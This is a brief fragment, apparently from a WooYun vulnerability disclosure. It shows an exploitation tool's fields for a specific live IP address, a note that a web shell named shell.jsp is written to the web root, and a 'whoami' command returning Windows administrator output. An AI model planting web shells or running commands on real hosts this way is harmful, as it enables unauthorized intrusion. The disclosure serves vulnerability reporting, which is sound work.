 Url: http://218.201.98.42:5357
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-s52r75iyeta\administrator
www.wooyun.org